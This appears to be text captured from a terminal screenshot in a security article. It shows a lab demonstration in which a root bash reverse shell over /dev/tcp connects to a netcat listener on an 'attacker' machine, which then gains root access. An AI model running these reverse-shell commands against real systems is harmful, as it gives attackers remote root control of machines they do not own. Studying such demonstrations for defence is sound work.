 root@target: ~
File Edit View Search Terminal Help
root@target:~# bash -i >& /dev/tcp/192.168.100.113/4444 0>&1
root@Host: ~
File Edit View Search Terminal Help
root@attacker:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.107: inverse host lookup failed: Unknown host
connect to [192.168.100.113] from (UNKNOWN) [192.168.100.107] 55014
root@Host:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Host:~#
FREEBUF